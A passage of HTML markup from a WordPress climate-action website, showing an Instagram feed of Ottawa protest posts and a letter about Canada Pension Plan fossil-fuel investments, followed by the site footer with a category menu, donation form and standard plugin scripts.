                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_e3e837c66deef69f38d30f723436ecf2" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
